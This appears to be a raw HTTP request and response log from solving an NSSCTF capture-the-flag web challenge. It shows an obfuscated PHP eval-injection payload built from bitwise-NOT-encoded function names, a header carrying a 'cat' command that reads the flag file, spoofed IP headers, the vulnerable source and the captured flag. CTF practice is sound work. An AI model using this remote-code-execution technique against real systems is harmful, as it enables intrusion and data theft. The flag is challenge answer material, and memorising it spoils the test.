 GET /?code=[~%8c%86%8c%8b%9a%92][!%FF]([~%9c%8a%8d%8d%9a%91%8b][!%FF]([~%98%9a%8b%9e%93%93%97%9a%9e%9b%9a%8d%8c][!%FF]())); HTTP/1.1
x: cat /n*
Host: node4.anna.nssctf.cn:28817
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: adminLang=zh-cn; adminDevice=desktop; theme=default; currentGroup=design; frontLang=zh-cn; frontDevice=desktop
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
HTTP/1.1 200 OK
Date: Thu, 27 Jul 2023 02:30:16 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.2.34
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 2026
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />show_source</span><span style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span
style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$code&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'code'</span><span
style="color: #007700">];<br />&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color: #0000BB">strlen</span><span style="color: #007700">(</span><span
style="color: #0000BB">$code</span><span style="color: #007700">)&nbsp;&gt;&nbsp;</span><span style="color: #0000BB">80&nbsp;</span><span style="color:
#007700">or&nbsp;</span><span style="color: #0000BB">preg_match</span><span style="color: #007700">(</span><span style="color:
#DD0000">'/[A-Za-z0-9]|\'|"|`|\&nbsp;|,|\.|-|\+|=|\/|\\|&lt;|&gt;|\$|\?|\^|&amp;|\|/is'</span><span style="color: #007700">,</span><span style="color:
#0000BB">$code</span><span style="color: #007700">)){<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color:
#DD0000">'&nbsp;Hello'</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}else&nbsp;if(</span><span style="color:
#DD0000">';'&nbsp;</span><span style="color: #007700">===&nbsp;</span><span style="color: #0000BB">preg_replace</span><span style="color:
#007700">(</span><span style="color: #DD0000">'/[^\s\(\)]+?\((?R)?\)/'</span><span style="color: #007700">,&nbsp;</span><span style="color: #DD0000">''</span><span
style="color: #007700">,&nbsp;</span><span style="color: #0000BB">$code</span><span style="color: #007700">)){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;@eval(</span><span style="color: #0000BB">$code</span><span style="color: #007700">);<br /><br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br /><br /></span><span style="color: #0000BB">?&gt;</span>&nbsp;</span>
</code>NSSCTF{8cddb017-36a2-4496-bbe0-edda70bda85b}